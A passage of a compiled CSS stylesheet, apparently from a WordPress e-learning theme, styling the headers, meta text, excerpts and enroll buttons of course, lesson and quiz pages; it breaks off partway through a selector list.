.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper h1,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper h1 {
  margin-bottom: 0px;
  font-size: 24px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-course-progress a.send-message-button {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-lesson-excerpt-wrapper {
  font-size: 16px;
  padding-right: 26px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta {
  text-transform: capitalize;
  margin-bottom: 10px;
  font-size: 14px;
  color: rgba(119, 119, 119, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta a {
  color: rgba(119, 119, 119, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-category {
  display: block;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .sensei-course-meta .course-lesson-count {
  font-weight: bold;
  border-bottom: dashed 1px #e8e9eb;
  padding-bottom: 3px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper {
  padding: 20px 0px;
  border-top: solid 1px #e8e9eb;
  padding-bottom: 0px;
  display: inline-block;
  width: 100%;
  margin-top: 30px;
  line-height: 0;
}
@media (min-width: 992px) {
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper {
    display: flex;
    align-items: center;
  }
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 .course-meta {
    margin: 0;
  }
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 p {
    margin: 0;
  }
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .col-md-6 {
  padding: 0;
}
@media (min-width: 768px) {
  .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message {
    text-align: right;
  }
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"] {
  background: transparent !important;
  color: inherit;
  padding: 0;
  font-family: 'Poppins', sans-serif;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
